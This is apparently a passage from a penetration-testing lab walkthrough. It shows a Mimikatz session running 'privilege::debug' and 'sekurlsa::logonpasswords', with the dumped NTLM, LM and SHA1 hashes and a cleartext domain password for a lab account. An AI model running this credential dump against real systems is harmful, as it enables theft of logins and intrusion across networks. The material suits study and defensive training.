 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 327698 (00000000:00050012)
Session           : Interactive from 1
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/11/3 9:43:36
SID               : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain   : GOD
* LM       : edea194d76c77d87237cc0a5cbc3c059
* NTLM     : a45a7246dd74b64a67f22fd7020f1bd8
* SHA1     : 09c1149077362aea72932d6a067034e4b2de24ca
tspkg :
* Username : liukaifeng01
* Domain   : GOD
* Password : hongrisec@2021
wdigest :
* Username : liukaifeng01
* Domain   : GOD
* Password : hongrisec@2021
kerberos :
* Username : liukaifeng01
* Domain   : GOD.ORG
* Password : hongrisec@2021
ssp :
credman :